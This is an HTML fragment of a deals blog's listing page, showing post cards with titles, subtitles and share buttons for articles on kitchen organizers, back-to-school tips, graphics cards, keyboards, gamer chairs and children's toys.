			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">Discover the amazing kitchen organizers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">Your most practical, efficient and mess-free kitchen!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the amazing kitchen organizers&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=Discover the amazing kitchen organizers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-school " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3473">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106152150540362000000000000_volta-as-aulas-pos-pandemia.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">What You Need to Know to Prepare Your Child for Back to School</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">After all, a new scenario appears and it is necessary to know how to deal with it!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What You Need to Know to Prepare Your Child for Back to School&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=What You Need to Know to Prepare Your Child for Back to School" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2869">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104291849570234000000000000_6edc566c2f9f3f786624ff43bb5f8715-0.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">How to optimize your performance by studying at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">Tips for learning even more with online classes</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to optimize your performance by studying at home&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=How to optimize your performance by studying at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2492">
		
		<a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103262026270909000000000000_como-focar-nos-estudos-1-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Optimize your study space</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Organization and great tips to improve your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Optimize your study space&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=Optimize your study space" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-artsandentertainment " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5687">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112131320240836000000000000_11.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">5 gift tips for the most dignified this Christmas</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">Christmas gift ideas for women</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 gift tips for the most dignified this Christmas&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=5 gift tips for the most dignified this Christmas" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4255">
		
		<a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108202138230774000000000000_why-the-lackluster-box-office-results-americans-simply-arent-ready-to-return-to-the-movies.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">Covid-19: go to the movies or not?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">See what measures have been implemented by entertainment companies</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Covid-19: go to the movies or not?&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=Covid-19: go to the movies or not?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2944">
		
		<a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105051922260466000000000000_adesivos-decorativos.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">Decorative Stickers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">A simple solution to give your home a fresh and modern look!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Decorative Stickers&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=Decorative Stickers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-games " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3519">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106161618340134000000000000_Banner_Post_Graphicard.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">The best graphics cards of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">We show you the best graphics cards of this 2021, so that your choice is easier.</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The best graphics cards of 2021&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=The best graphics cards of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3458">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106142336410363000000000000_razer-iskur-cadeira-gamer.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">How to choose your Gamer Chair</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">Get the best performance in comfort!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to choose your Gamer Chair&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=How to choose your Gamer Chair" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3413">
		
		<a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106111438070602000000000000_kingston-portada-post.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Kingston A400 SSD</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Speed up your computer with Kingston A400 SSDs</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Kingston A400 SSD&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=Kingston A400 SSD" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-computers " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3143">
		
		<a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105241948590585000000000000_Rubber-Dome-vs.-Membrane-Keyboards-geargaminghub.com_.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">Membrane or mechanical keyboard</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">Which one is the best for you?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Membrane or mechanical keyboard&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=Membrane or mechanical keyboard" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2212">
		
		<a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102231808370185000000000000_impressora-fotografica-para-smartphone-hpsprocket-100-colorida-wi-fi-218402700.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">Mobile Printer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">Is it worth investing in?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Mobile Printer&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=Mobile Printer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1956">
		
		<a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101252004080133000000000000_80859banner.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">LG Gamer Ultrawide Monitor</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">You will have an incredibly different experience playing on that monitor!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=LG Gamer Ultrawide Monitor&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=LG Gamer Ultrawide Monitor" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-toys " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5281">
		
		<a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111182342420264000000000000_capahomemaranha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Spider-Man's 5 Coolest Toys</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Lots of fun with this beloved character from Marvel!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Spider-Man's 5 Coolest Toys&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=Spider-Man's 5 Coolest Toys" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4631">
		
		<a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109272147210620000000000000_brincadeiras.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Gift tips and games for a fun children's day!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Believe! Your children will have an unforgettable day!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Gift tips and games for a fun children's day!&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=Gift tips and games for a fun children's day!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4570">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109172234070681000000000000_jogosdetabuleiro.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Discover the benefits of board games</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Good for your brain and heart!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">See more</a>
			<div class="shares">
				
				
				
				
				
